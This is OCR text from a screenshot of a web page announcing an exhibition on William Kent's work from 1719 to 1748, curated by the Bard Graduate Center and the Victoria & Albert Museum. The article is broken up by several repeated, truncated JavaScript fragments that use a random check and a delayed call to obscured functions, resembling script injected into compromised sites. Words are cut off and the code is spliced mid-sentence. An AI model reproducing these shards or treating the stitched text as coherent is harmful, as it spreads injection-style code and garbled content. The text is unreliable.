
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and through new
documentary films. As most of his best-known surviving
works are in Britain’s great country houses, the
exhibition is rich in loans from private as well as public
collections. Organized by the Bard Graduate Center in
collaboration with the Victoria & Albert Museum in
London, the exhibition is curated by Susan Weber (BGC)
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Julius Bryant
(V&A). It will travel to the V&A where it will be on view
March 22–July 13.
The exhibition explores Kent’s work over three decades
(1719–48) — a period when Britain was defining itself as